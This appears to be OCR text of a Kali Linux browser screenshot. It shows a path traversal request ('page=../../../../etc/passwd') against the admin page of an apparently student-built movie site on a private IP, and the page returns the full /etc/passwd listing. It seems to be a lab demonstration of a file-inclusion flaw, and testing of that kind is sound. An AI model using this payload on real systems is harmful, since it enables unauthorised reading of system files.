 192.168.23.129/fyp/admin.php?page=../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ovies Admin Page Search
Admin Dashboard
Admin Actions
Add Movie
Delete User
Delete Reviews
Sign Out
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd
Network Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin uuidd:x:103:103::/
run/uuidd:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tss:x:105:105:TPM software
stack,,,:/var/lib/tpm:/bin/false systemd-oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/nologin
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin whoopsie:x:107:109::/nonexistent:/bin/false
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/
nologin tcpdump:x:109:112::/nonexistent:/usr/sbin/nologin sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-
dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false cups-pk-helper:x:112:114:user for cups-pk-helper
service,,,:/nonexistent:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
saned:x:113:116::/var/lib/saned:/usr/sbin/nologin geoclue:x:114:117::/var/lib/geoclue:/usr/sbin/nologin cups-browsed:x:115:114::/
nonexistent:/usr/sbin/nologin hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-remote-desktop:x:988:988:GNOME
Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin
rtkit:x:117:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:118:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/
nologin gnome-initial-setup:x:119:65534::/run/gnome-initial-setup/:/bin/false gdm:x:120:121:Gnome Display Manager:/var/lib/
gdm3:/bin/false nm-openvpn:x:121:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
fyp:x:1000:1000:fyp:/home/fyp:/bin/bash mysql:x:122:124:MySQL Server,,,:/nonexistent:/bin/false web-user:x:1001:1001:,,,:/home/
web-user:/bin/bash